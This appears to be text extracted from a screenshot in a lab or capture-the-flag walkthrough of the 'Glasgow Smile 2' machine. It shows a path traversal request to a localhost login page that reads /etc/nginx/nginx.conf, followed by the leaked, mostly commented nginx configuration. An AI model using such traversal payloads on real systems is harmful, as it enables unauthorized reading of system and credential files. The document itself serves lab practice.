 http://localhost:8888/?page=../../../../../../../../../../../../../../../etc/nginx/nginx.conf
Glasgow Smile 2 Login Form
Login #user nobody; worker_processes auto; #error_log logs/error.log; #error_log logs/error.log notice; #error_log logs/error.log info; #pid run/nginx.pid; events { worker_connections 1024; } http { include mime.types; default_type application/octet-stream;
#log_format main '$remote_addr - $remote_user [$time_local] "$request" ' # '$status $body_bytes_sent "$http_referer" ' # '"$http_user_agent" "$http_x_forwarded_for"'; #access_log logs/access.log main; sendfile on; #tcp_nopush on; #keepalive_timeout 0;
keepalive_timeout 2; client_max_body_size 100m; server_tokens off; #gzip on; # Disabled due to license # geoip2 /etc/nginx/GeoLite2-Country.mmdb { # auto_reload 1h; # # $geoip2_metadata_country_build metadata build_epoch; # # # populate the country #
$geoip2_data_country_code source=$remote_addr country iso_code; # $geoip2_data_country_name source=$remote_addr country names en; # # # populate the continent # $geoip2_data_continent_code source=$remote_addr continent code; #
$geoip2_data_continent_name source=$remote_addr continent names en; # } # # geoip2 /etc/nginx/GeoLite2-City.mmdb { # auto_reload 1h; # # # City name itself # $geoip2_data_city_name source=$remote_addr city names en; # # # Postal code will be an
approximation, probably the first one in the list that covers an area # $geoip2_data_postal_code source=$remote_addr postal code; # # # State in code and long form # $geoip2_data_state_code source=$remote_addr subdivisions 0 iso_code; #
$geoip2_data_state_name source=$remote_addr subdivisions 0 names en; # # # Lat and Lng # $geoip2_data_latitude source=$remote_addr location latitude; # $geoip2_data_longitude source=$remote_addr location longitude; # } include /etc/nginx/sites-enabled/*; }
#daemon off;